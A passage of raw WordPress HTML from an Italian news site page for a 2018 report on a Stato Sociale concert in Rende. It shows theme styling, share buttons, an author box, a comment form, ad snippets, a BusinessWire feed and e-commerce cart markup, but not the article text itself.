.td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.italynews.it%2Fattualita%2Fnotizie-regionali%2F2018%2F09%2F24%2Frende-in-10-mila-al-concerto-dello-stato-sociale-65949.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Rende%2C+in+10+mila+al+concerto+dello+Stato+Sociale&url=https%3A%2F%2Fwww.italynews.it%2Fattualita%2Fnotizie-regionali%2F2018%2F09%2F24%2Frende-in-10-mila-al-concerto-dello-stato-sociale-65949.html&via=Italynews.it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.italynews.it/attualita/notizie-regionali/2018/09/24/rende-in-10-mila-al-concerto-dello-stato-sociale-65949.html&amp;media=https://www.italynews.it/wp-content/uploads/2018/09/8.png&description=Rende%2C+in+10+mila+al+concerto+dello+Stato+Sociale" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Rende%2C+in+10+mila+al+concerto+dello+Stato+Sociale %0A%0A https://www.italynews.it/attualita/notizie-regionali/2018/09/24/rende-in-10-mila-al-concerto-dello-stato-sociale-65949.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.italynews.it/attualita/notizie-regionali/2018/09/24/molinaro-garantita-lirrigazione-a2a-e-consorzio-di-bonifica-rafforzano-la-collaborazione-65946.html">Molinaro: garantita l’irrigazione, A2A e Consorzio di Bonifica rafforzano la collaborazione</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Prossimo articolo</span><a href="https://www.italynews.it/economia/2018/09/24/i-segreti-per-investire-con-loro-tutti-gli-strumenti-per-operare-sul-metallo-giallo-di-carlo-alberto-de-casa-65849.html">&#8220;I segreti per investire con l&#8217;oro. Tutti gli strumenti per operare sul metallo giallo&#8221; di Carlo Alberto De Casa</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.italynews.it/author/cignoni" aria-label="author-photo"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.italynews.it/author/cignoni">Luigi Cignoni, writer and italynews.it editorial director</a></span></div><div class="td-author-description">Italian and lives in Italy. Professor of literature, journalist, editor of magazines and this digital newspaper. Author of numerous books.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Luigi Cignoni, writer and italynews.it editorial director"><meta itemprop="url" content="https://www.italynews.it/author/cignoni"></span><meta itemprop="datePublished" content="2018-09-24T08:07:39+01:00"><meta itemprop="dateModified" content="2018-09-24T08:07:39+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.italynews.it/attualita/notizie-regionali/2018/09/24/rende-in-10-mila-al-concerto-dello-stato-sociale-65949.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.italynews.it/wp-content/uploads/2016/11/logohd.png"></span><meta itemprop="name" content="Italynews.it"></span><meta itemprop="headline " content="Rende, in 10 mila al concerto dello Stato Sociale"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.italynews.it/wp-content/uploads/2018/09/8.png"><meta itemprop="width" content="480"><meta itemprop="height" content="271"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/attualita/notizie-regionali/2018/09/24/rende-in-10-mila-al-concerto-dello-stato-sociale-65949.html#respond" style="display:none;">Cancella risposta</a></small></h3><form action="https://www.italynews.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Commento:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nome:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Scrivi un commento" /> <input type='hidden' name='comment_post_ID' value='65949' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="caa11f59d1" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="35"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-4" class="td_block_template_1 widget text-4 widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9398439039164084"
     data-ad-slot="3880765852"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_69 td-pb-border-top td_block_template_1">
<style></style>
<style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Social</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">3,006</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/italynews.newspaper"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">238</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/italynews24"  >Follow</a></span></div></div></div></div> <!-- ./block --><aside id="block-2" class="td_block_template_1 widget block-2 widget_block widget_text">
<p>Ultime da BusinessWire</p>
</aside><aside id="block-3" class="td_block_template_1 widget block-3 widget_block widget_rss"><ul class="has-dates has-authors wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='http://www.businesswire.com/news/home/20260115154854/it/?feedref=JjAwJuNHiystnCoBq_hl-W8j9Oi60kFTomUxRDB8jhBUKcaToXbQqcpWwFBfcnY4rCOi9QzgjCezTS3Nw_X6kJUrpSBm-Hav1w-UkdSlG3kc7l40d74hgsry6YzJhX7wRzAC4_rGwOLNoA4bcgbFNw=='>Riassunto: Tigo Energy e Weco certificano la compatibilità dell&amp;apos;inverter MLPE per semplificare il modello del sistema PV</a></div><time datetime="2026-01-16T12:18:00+01:00" class="wp-block-rss__item-publish-date">16 Gennaio 2026</time> </li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='http://www.businesswire.com/news/home/20260113179639/it/?feedref=JjAwJuNHiystnCoBq_hl-W8j9Oi60kFTomUxRDB8jhBUKcaToXbQqcpWwFBfcnY4rCOi9QzgjCezTS3Nw_X6kJUrpSBm-Hav1w-UkdSlG3kc7l40d74hgsry6YzJhX7wRzAC4_rGwOLNoA4bcgbFNw=='>Riassunto: Armis protegge il principale ente erogatore di sanità pubblica in Italia per la città di Napoli, mentre aumentano le minacce informatiche</a></div><time datetime="2026-01-13T20:04:00+01:00" class="wp-block-rss__item-publish-date">13 Gennaio 2026</time> </li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='http://www.businesswire.com/news/home/20260112187502/it/?feedref=JjAwJuNHiystnCoBq_hl-W8j9Oi60kFTomUxRDB8jhBUKcaToXbQqcpWwFBfcnY4rCOi9QzgjCezTS3Nw_X6kJUrpSBm-Hav1w-UkdSlG3kc7l40d74hgsry6YzJhX7wRzAC4_rGwOLNoA4bcgbFNw=='>Asimov e AGC Biologics collaborano per fornire un approccio produttivo economico, semplificato e sicuro per la produzione di vettori virali</a></div><time datetime="2026-01-12T21:58:00+01:00" class="wp-block-rss__item-publish-date">12 Gennaio 2026</time> </li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='http://www.businesswire.com/news/home/20260112780841/it/?feedref=JjAwJuNHiystnCoBq_hl-W8j9Oi60kFTomUxRDB8jhBUKcaToXbQqcpWwFBfcnY4rCOi9QzgjCezTS3Nw_X6kJUrpSBm-Hav1w-UkdSlG3kc7l40d74hgsry6YzJhX7wRzAC4_rGwOLNoA4bcgbFNw=='>Berkshire Hathaway Specialty Insurance amplia le linee assicurative contro gli infortuni in Italia</a></div><time datetime="2026-01-12T19:30:00+01:00" class="wp-block-rss__item-publish-date">12 Gennaio 2026</time> </li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='http://www.businesswire.com/news/home/20260108492016/it/?feedref=JjAwJuNHiystnCoBq_hl-W8j9Oi60kFTomUxRDB8jhBUKcaToXbQqcpWwFBfcnY4rCOi9QzgjCezTS3Nw_X6kJUrpSBm-Hav1w-UkdSlG3kc7l40d74hgsry6YzJhX7wRzAC4_rGwOLNoA4bcgbFNw=='>La Ginestra: Ventidue anni, sessantotto viaggi in Cina - Mario costruisce un ponte di amicizia</a></div><time datetime="2026-01-12T08:57:00+01:00" class="wp-block-rss__item-publish-date">12 Gennaio 2026</time> </li></ul></aside><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- italyit -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7142829661294689"
     data-ad-slot="4814864418"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-52032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-52032"><a href="https://italynews.it/wp-admin">Accesso giornalisti</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 696c13d43a6f9
    -->

    <script type="importmap" id="wp-importmap">
{"imports":{"@surecart\/checkout":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/checkout\/index.js?ver=b851c1733a0c206ca80b","@surecart\/checkout-events":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/checkout-events\/index.js?ver=ed9647bd6c7865efe2ad","@wordpress\/interactivity":"https:\/\/www.italynews.it\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb","@surecart\/checkout-service":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/checkout-actions\/index.js?ver=644067ed5ed79d43f6b1","@surecart\/google-events":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/google\/index.js?ver=d92e383a18bcf54ea538","@surecart\/facebook-events":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/facebook\/index.js?ver=cf5c6499cb7b867894c1","@surecart\/a11y":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/a11y\/index.js?ver=fbe783039308da940df7","@surecart\/api-fetch":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/fetch\/index.js?ver=1bfba8ea0694a193022a"}}
</script>
<script type="module" src="https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/scripts/cart/index.js?ver=4b29ce0031f7a842a5ab" id="@surecart/cart-js-module"></script>
<script type="module" src="https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/scripts/checkout/index.js?ver=b851c1733a0c206ca80b" id="@surecart/checkout-js-module"></script>
<script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"state":{"surecart/checkout":{"checkout":{"line_items":{"data":[]}},"discountIsRedeemable":false,"isDiscountApplied":false,"itemsCount":0,"hasItems":false}}}
</script>
				<script>
					window.scFetchData =
					{"root_url":"https:\/\/www.italynews.it\/wp-json\/","nonce":"575775a1ab","nonce_endpoint":"https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php?action=sc-rest-nonce"}				</script>
				<!-- Render the cart. --> <div class="is-layout-flow wp-container-surecart-slide-out-cart-is-layout-d6743c7d wp-block-slide-out-cart-is-layout-flow" data-wp-context='{"formId":119552,"mode":"test"}' data-wp-interactive='{ "namespace": "surecart/checkout" }' data-wp-init="callbacks.init" data-wp-watch="callbacks.onChangeCheckout" data-wp-on-window--storage="callbacks.syncTabs" > <dialog style="width: 525px; background-color:#ffffff; font-size:15px;" class="sc-drawer sc-cart-drawer wp-block-surecart-slide-out-cart has-background" data-wp-bind--aria-label="surecart/cart::state.ariaLabel" data-wp-on--mousedown="surecart/cart::actions.closeOverlay" data-wp-on--touchstart="surecart/cart::actions.closeOverlay" > <!-- Cart alert --> <div class="sc-alert sc-alert__alert--danger" role="alert" aria-live="assertive" aria-atomic="true" data-wp-bind--hidden="!state.error" hidden > <div class="sc-alert__icon"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <circle cx="12" cy="12" r="10" /> <line x1="12" y1="8" x2="12" y2="12" /> <line x1="12" y1="16" x2="12.01" y2="16" /> </svg> </div> <div class="sc-alert__text"> <div class="sc-alert__title"> <span data-wp-text="state.errorTitle"></span> </div> <div class="sc-alert__message"> <div data-wp-text="state.errorMessage"></div> <template data-wp-each--message="state.additionalErrors"> <div> <span data-wp-text="context.message"></span> </div> </template> </div> </div> </div> <div class="wp-block-group is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-09de181c wp-block-group-is-layout-flex" style="padding-top:1.5em;padding-right:2em;padding-bottom:0em;padding-left:2em"> <div style="color:#828c99; line-height:1;" class="wp-elements-809bc659be72665e235ad3d36b365503 wp-block-surecart-cart-close-button has-text-color" data-wp-on--click="surecart/cart::actions.toggle" data-wp-on--keypress="surecart/cart::actions.toggle" role="button" tabindex="0" aria-label="Close cart" > <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="5" y1="12" x2="19" y2="12" /> <polyline points="12 5 19 12 12 19" /> </svg> </div> <p class="has-text-color has-link-color wp-elements-3d1cc5f86586cc5b13e64b9d95afef53" style="color:#4b5563;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;font-size:16px;font-style:normal;font-weight:500;line-height:1"> Review My Order</p> <span style="background-color:#f3f4f6; font-size:14px;font-weight:600;line-height:1; border-radius:4px; padding-top:6px;padding-bottom:6px;padding-left:10px;padding-right:10px;" class="wp-block-surecart-cart-count has-background" data-wp-text="state.itemsCount">0</span> </div> <div style="padding-top:2em;padding-bottom:2em;padding-left:2em;padding-right:2em;" class="wp-block-surecart-slide-out-cart-line-items is-layout-flow wp-container-surecart-slide-out-cart-line-items-is-layout-546f3c6d wp-block-slide-out-cart-line-items-is-layout-flow" role="list"> <template data-wp-each--line_item="state.checkoutLineItems" data-wp-each-key="context.line_item.id" > <div class="sc-product-line-item" data-wp-class--sc-product-line-item--has-swap="state.swap" role="listitem"> <div class="sc-product-line-item__content"> <div class="wp-block-group wp-container-content-9cfa9a5a"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-bd3f9bef wp-block-group-is-layout-flex"> <figure class="sc-cart-line-item-image-wrap wp-container-content-962be591 wp-duotone-unset-1" data-wp-bind--hidden="!context.line_item.image.src"> <img style="aspect-ratio:1;border-color:#dce0e6;border-radius:4px;border-width:1px;margin-top:0;margin-bottom:0; margin-top:0;margin-bottom:0;" class="sc-is-covered has-border-color wp-block-surecart-cart-line-item-image" 